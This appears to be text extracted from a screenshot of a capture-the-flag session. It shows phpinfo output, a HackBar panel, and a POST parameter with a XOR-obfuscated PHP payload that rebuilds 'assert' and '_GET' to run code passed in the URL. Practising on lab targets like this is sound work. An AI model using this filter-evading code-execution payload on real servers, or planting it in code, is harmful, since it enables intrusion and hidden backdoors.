 Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:27853/?6=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
mess=$_=('%40'^'%21').('%7B'^'%08').('%7B'^'%08').('%7B'^'%1E').('%7E'^'%0C').('%7C'^'%08');$_1='_'.('%3C'^'%7B').
('%3E'^'%7B').('%0B'^'%5F');$_2=$$_1;$_($_2[6]);